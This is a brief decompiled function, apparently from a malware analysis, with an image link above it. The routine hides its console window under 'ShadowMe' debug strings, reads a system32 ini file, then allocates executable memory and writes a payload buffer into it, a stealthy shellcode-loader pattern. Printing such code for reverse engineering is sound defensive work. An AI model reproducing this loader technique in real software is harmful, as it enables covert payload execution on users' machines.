 void *sub_10077DA0()
{
HWND v0; // esi
HANDLE v1; // ebx
void *v2; // edi
void *v3; // esi
SIZE_T dwSize; // [esp+Ch] [ebp-4h]
OutputDebugStringW(L"Begin ShadowMe");
v0 = GetConsoleWindow();
if ( IsWindowVisible(v0) )
ShowWindow(v0, 0);
OutputDebugStringW(L"End ShadowMe");
read_system32_ini_10002020();
v1 = GetCurrentProcess();
v2 = sub_10002790((int *)&dwSize);
v3 = VirtualAllocEx(v1, 0, dwSize, 0x1000u, 0x40u);
WriteProcessMemory(v1, v3, v2, dwSize, 0);
free(v2);
return v3;
}